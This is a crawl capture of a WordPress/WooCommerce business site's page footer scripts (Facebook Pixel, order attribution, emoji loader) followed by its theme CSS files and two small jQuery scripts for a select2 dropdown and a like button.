{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/corposs/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '1629573017303714');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1629573017303714&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://nanobugs.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="supra-like-js-extra">
/* <![CDATA[ */
var supraLike = {"ajaxurl":"https://nanobugs.com/wp-admin/admin-ajax.php"};
//# sourceURL=supra-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/supra-like.js?ver=1.0" id="supra-like-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/plugins.js?ver=6.9" id="plugins-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/default_dynamic.js?ver=1548381248" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/default.min.js?ver=6.9" id="default-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/custom_js.js?ver=1548381248" id="custom_js-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/woocommerce.js?ver=6.9" id="woocommerce-supra-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.7.0" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nanobugs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nanobugs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/style.css?ver=6.9
body_size: 355
content:
/*
Theme Name: corposs
Theme URI: http://beetemplates.com/corposs
Description: Corposs - Corposrate Business Theme
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: SuPraTech
Author URI: http://www.beetemplates.com/
Version: 1.0.2
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic.css?ver=1548381248
body_size: 2286
content:





    body{
    	    	    	font-family: 'Droid Sans', sans-serif;
    	    	 color: #050505;     	 font-size: 18px;     	    }
            body,
		.wrapper,
        .content,
        .full_width,
		.more_facts_holder,
		.comment_holder .comment #respond textarea,
		.comment_holder .comment #respond input[type='text'],
		.content .container
		{
        	background-color:#ffffff;
        }
        .wrapper{
    	 background-color:#ffffff;     }
.projects_holder article .portfolio_description,
.blog_holder.masonry article .post_text .post_text_inner,
.q_team,
.price_table_inner,
.latest_post_holder.boxes > ul > li,
.q_counter_holder.boxed_counter {
	background-color: #ffffff;
}

.header_bottom,
.header_top {
	background-color: rgba(255,255,255,1);
}




.header_top,
.header_bottom,
.title,
.drop_down .second .inner ul li,
.header-widget.widget_nav_menu ul.menu li ul li a,
.header_top #lang_sel ul li ul li a,
.header_top #lang_sel ul li ul li a:visited,
.header_top #lang_sel_click ul li ul li a,
.header_top #lang_sel_click ul li ul li a:visited,
.drop_down .second .inner > ul,
.drop_down .second .inner>ul,
li.narrow .second .inner ul,
.drop_down .wide .second ul li,
.drop_down .second ul li
	{
	border-color:#eeeeee;
}

	.title{
		border-bottom-width:1px;
		border-bottom-style:solid;
	}
	.title{
	border-bottom-color:#e0e0e0;
	}
	@media only screen and (min-width: 1000px) {
		.content .container .container_inner.default_template_holder,
		.content .container .container_inner.page_container_inner
		{
			padding-top:80px;
		}
	}
header.fixed.scrolled .header_bottom,
header.fixed.scrolled .header_top {
	background-color: rgba(255,255,255,1) !important;
}




header.sticky .header_bottom{
	background-color: rgba(255,255,255,1) !important;
}


.header_top{
	background-color: rgba(30,115,190,1);
}
header.sticky .header_top{
	background-color: rgba(30,115,190,0.7);
}




					.content{
			margin-top: -210px;
		}
				
	
.logo_wrapper,
.side_menu_button,
.shopping_cart_inner
{
	height: 150px;
}

.stick.menu_bottom .header_bottom_right_widget_holder {
	line-height:150px;
}
.content.content_top_margin{
	margin-top: 150px !important;
}

header:not(.centered_logo) .header_fixed_right_area {
    line-height: 150px;
}

<!---->
<!--.drop_down .second,-->
<!--.drop_down .second.bellow_header-->
<!--{-->
<!--	top: --><!--px;-->
<!--}-->




        header.fixed_hiding .q_logo a,
        header.fixed_hiding .q_logo{
            max-height: 73px;
        }

    @media only screen and (max-width: 1000px){
        .q_logo a,.q_logo img{
            height: 80px !important;
        }
    }   


nav.main_menu > ul > li > a{
	line-height: 150px;
}


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
	.shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top .right #lang_sel ul ul,
    .drop_down .wide .second ul li.show_widget_area_in_popup .widget{
    background-color: #ffffff;
    background-color: rgba(255,255,255,1);
    }


nav.main_menu > ul > li > a{
			font-family: 'Droid Sans', sans-serif;
		 font-size: 18px;     	 font-style: normal; 	 font-weight: 600; 		 text-transform: none; }


	nav.main_menu > ul > li:not(:first-child):before {
		content: '|';
		position: relative;
		left: -2px;
		color: #9e9e9e;
		font-size: 15px;
		font-weight: 400;
	}




.drop_down .second .inner > ul > li > a,
.drop_down .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > a,
.drop_down .wide .second ul li ul li.menu-item-has-children > a,
.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5,
.header_top #lang_sel ul li ul li a {
			font-family: 'Droid Sans', sans-serif !important;
		 font-size: 18px; 			font-weight: 600; 		}
	.drop_down .second ul li{
		border-bottom-style:solid;
	}
	li.narrow .second .inner ul{
		padding-top:0;
		padding-bottom:0;
	}
	.drop_down .second .inner ul li ul{
		top:0;
	}
	.drop_down .second .inner>ul, li.narrow .second .inner ul{
	border-style:solid;
	border-width:1px;
	}

	.drop_down .wide .second .inner>ul>li>a
	{
				font-family: 'Droid Sans', sans-serif !important;
				 font-style: normal;  		 text-transform: none;  		}
.drop_down .wide .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .wide .second .inner ul li.sub .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a{
			font-family: 'Droid Sans', sans-serif;
				 font-style: normal;   		 text-transform: none;  	}
.drop_down .wide.icons .second i{
    }


header.scrolled nav.main_menu > ul > li > a,
header.light.scrolled nav.main_menu > ul > li > a,
header.dark.scrolled nav.main_menu > ul > li > a{
			font-family: 'Droid Sans', sans-serif !important;
				 font-style: normal;  	}

header.sticky nav.main_menu > ul > li > a, 
header.light.sticky nav.main_menu > ul > li > a, 
header.dark.sticky nav.main_menu > ul > li > a{
			font-family: 'Droid Sans', sans-serif !important;
				 font-style: normal;  	}



nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{
			font-family: 'Droid Sans', sans-serif;
		 font-size: 16px; 		 font-style: normal; 	 font-weight: 600; 	}





h1,
.title h1 {
			font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	        text-transform: none; }
.title h1{
			font-family: 'Droid Sans', sans-serif;
					}

h2,
h2 a{
				font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h3,h3 a{
			font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h4,
h4 a{
				font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h5,
h5 a,
.q_icon_with_title .icon_text_holder h5.icon_title {
			font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h6, h6 a {
			font-family: 'Droid Sans', sans-serif;
				font-style: normal;  			text-transform: none; }

    p{
    	color: #050505;    	    		font-family: 'Droid Sans', sans-serif;
    	    	font-size: 18px;    	line-height: 22px;    	    	    	    	    }
    .filter_holder ul li span,
    blockquote h5,
    .q_social_icon_holder i.simple_social,
    .header-widget.widget_nav_menu ul.menu li a,
    .side_menu a,
    .side_menu li,
    .side_menu span,
    .side_menu p,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu #wp-calendar th, 
    .side_menu #wp-calendar td,
    aside .widget #lang_sel_list li a,
    aside .widget #lang_sel li a,
    aside .widget #lang_sel_click li a,
    section.side_menu #lang_sel_list li a,
    section.side_menu #lang_sel li a,
    section.side_menu #lang_sel_click li a,
    footer #lang_sel_list li a,
    footer #lang_sel li a,
    footer #lang_sel_click li a,
    footer #lang_sel_list.lang_sel_list_horizontal a,
    footer #lang_sel_list.lang_sel_list_vertical a,
    .side_menu #lang_sel_list.lang_sel_list_horizontal a,
    .side_menu #lang_sel_list.lang_sel_list_vertical a,
    #lang_sel_footer a{
    	color: #050505;    }
    .header_top #lang_sel > ul > li > a, 
    .header_top #lang_sel_click > ul > li> a,
    footer #lang_sel ul li a,
    footer #lang_sel ul ul a,
    footer #lang_sel_click ul li a,
    footer #lang_sel_click ul ul a,
    footer #lang_sel_click ul ul a span,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel ul ul a,
    section.side_menu #lang_sel ul ul a:visited,
    section.side_menu #lang_sel_click > ul > li > a,
    section.side_menu #lang_sel_click ul ul a,
    section.side_menu #lang_sel_click ul ul a:visited{
    	color: #050505 !important;    }
            .woocommerce del,
        .woocommerce-page del,
        .woocommerce input[type='text']:not(.supra_search_field),
        .woocommerce input[type='password'],
        .woocommerce input[type='email'],
        .woocommerce-page input[type='text']:not(.supra_search_field),
        .woocommerce-page input[type='password'],
        .woocommerce-page input[type='email'],
        .woocommerce textarea,
        .woocommerce-page textarea,
        .woocommerce .select2-container .select2-choice,
        .woocommerce-page .select2-container .select2-choice,
        .woocommerce .select2-dropdown-open.select2-drop-above .select2-choice,
        .woocommerce .select2-dropdown-open.select2-drop-above .select2-choices,
        .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choice,
        .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choices,
        .woocommerce .chosen-container.chosen-container-single .chosen-single,
        .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
        .woocommerce ul.products li.product h4,
        .woocommerce div.product p[itemprop='price'] del,
        .woocommerce div.product p[itemprop='price'] del span.amount,
        .woocommerce div.product div.product_meta > span span,
        .woocommerce div.product div.product_meta > span a,
        .woocommerce aside ul.product_list_widget li > a,
        .woocommerce aside ul.product-categories li > a,
        .woocommerce aside ul.product_list_widget li del span.amount,
        .shopping_cart_dropdown ul li a,
        .select2-drop{
            color: #050505;
        }
    
	.subtitle {
		font-family: "Droid Sans";	}
	









.google_map{
	height: 400px;
}

	.footer_top h5 {
font-family: "Droid Sans", sans-serif	}






	.blog_holder article.format-link .post_text .post_text_inner,
	.blog_holder article.format-quote .post_text .post_text_inner,
    .blog_single.blog_holder article.format-link .post_text .post_text_inner,
    .blog_single.blog_holder article.format-quote .post_text .post_text_inner {
		background-color: #ffffff;
	}
	.blog_holder article.format-link .post_text:hover .post_text_inner,
	.blog_holder article.format-quote .post_text:hover .post_text_inner{
		border-color: #ffffff;
	}








 
  



	.vertical_menu_area{
		text-align:left;
	}













	.header_top .q_social_icon_holder i.simple_social,
	.header_top .header-widget,
	.header_top .header-widget.widget_nav_menu ul.menu>li>a,
	.header_top .header-widget p,
	.header_top .header-widget a,
	.header_top .header-widget span {
	     font-family: "Droid Sans";font-style: normal;	}

	.filter_holder ul li span {
		font-family: Droid Sans;	}
	





--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/css/custom_css.css?ver=1548381248
body_size: 434
content:


h6 { font-size: 20px !important; text-transform: none !important; }
.title.title_size_medium h1 { font-size: 30px !important; }
.sku_wrapper { display: none !important; }
.header_menu_bottom.menubottom { background: #002061 none repeat scroll 0% 0%; }
.header_menu_bottom.menubottom nav.main_menu > ul > li { border: none; }
.q_team .q_team_image img { height: 200px; width: auto;   display: inherit; margin: auto; }
.wpb_content_element { visibility: visible !important; }
.q_logo a { visibility: visible; }
.two_columns_33_66 > .column1 { float: right !important; }
.content .container .container_inner.default_template_holder, .content .container .container_inner.page_container_inner { padding-top: 0; padding-bottom: 80px; }
.contact_form input[type="text"], .contact_form textarea { border: 2px solid #0D8CCF; color: #050505; }

--- FILE ---
content_type: text/javascript
request_url: https://nanobugs.com/wp-content/themes/corposs/js/woocommerce.js?ver=6.9
body_size: 254
content:

$j(document).ready(function() {
	"use strict";

        $j('.price_slider_wrapper').parents('.widget').addClass('widget_price_filter');
        initSelect2();
});

function initSelect2() {
    $j('.woocommerce-ordering .orderby, #calc_shipping_country, #dropdown_product_cat').select2({
        minimumResultsForSearch: -1
    });
    $j('.woocommerce-account .country_select').select2();
}

--- FILE ---
content_type: text/javascript
request_url: https://nanobugs.com/wp-content/themes/corposs/js/supra-like.js?ver=1.0
body_size: 322
content:
var $j = jQuery.noConflict();

$j(document).ready(function($){
	initsupraLike();
});

function initsupraLike(){
	$j(document).on('click','.supra-like', function() {
		
		var $likeLink = $j(this);
		var $id = $j(this).attr('id');
		
		if($likeLink.hasClass('liked')) return false;

		var $dataToPass = {
			action: 'supra_like', 
			likes_id: $id 
		}
		
		var like = $j.post(supraLike.ajaxurl, $dataToPass, function(data){
			$likeLink.html(data).addClass('liked').attr('title','You already like this!');
			$likeLink.find('span').css('opacity',1);
		});
	
		return false;
	});
}